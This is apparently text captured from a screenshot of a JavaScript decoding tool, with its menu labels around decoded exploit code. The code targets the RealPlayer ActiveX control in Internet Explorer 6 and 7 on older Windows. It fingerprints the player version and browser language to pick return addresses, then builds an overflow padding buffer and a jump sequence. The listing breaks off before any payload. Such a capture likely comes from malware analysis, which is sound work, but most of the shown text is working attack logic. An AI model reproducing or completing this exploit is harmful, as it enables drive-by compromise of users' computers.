 Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
function RealExploit()
{
var user=navigator.userAgent.toLowerCase();
if(user.indexOf("msie 6")==-1&&user.indexOf("msie 7")==-1)return;
if(user.indexOf("nt 5.")==-1)return;
VulObject="IERPCtl.IERPCtl.1";
try
{
Real=new ActiveXObject(VulObject)
}
catch(error)
{
return
}
RealVersion=Real.PlayerProperty("PRODUCTVERSION");
Padding="";
JmpOver=unescape("%75%06%74%04");
for(i=0;
i<32*148;
i++)Padding+="S";
if(RealVersion.indexOf("6.0.14.")==-1)
{
if(navigator.userLanguage.toLowerCase()=="zh-cn")ret=unescape("%7f%a5%60");
else if(navigator.userLanguage.toLowerCase()=="en-us")ret=unescape("%4f%71%a4%60");
else return
}
else if(RealVersion=="6.0.14.544")ret=unescape("%63%11%08%60");
else if(RealVersion=="6.0.14.550")ret=unescape("%63%11%04%60");
else if(RealVersion=="6.0.14.552")ret=unescape("%79%31%01%60");
else if(RealVersion=="6.0.14.543")ret=unescape("%79%31%09%60");
Search:
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex
Replace:
Decode Hex (%) Decode Base64 Decrease Hex To File
Decode UCS2 (%u) Concatenate Text to file Replace
Override default delimiter